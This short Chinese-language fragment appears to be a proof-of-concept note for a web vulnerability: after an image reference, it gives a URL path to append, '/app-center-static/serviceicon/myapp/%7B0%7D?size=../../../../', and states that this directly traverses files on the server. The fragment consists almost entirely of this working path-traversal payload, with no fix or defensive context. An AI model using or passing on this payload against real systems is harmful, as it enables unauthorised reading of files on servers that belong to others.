 测试poc 链接后加入``/app-center-static/serviceicon/myapp/%7B0%7D?size=../../../../``可以直接遍历文件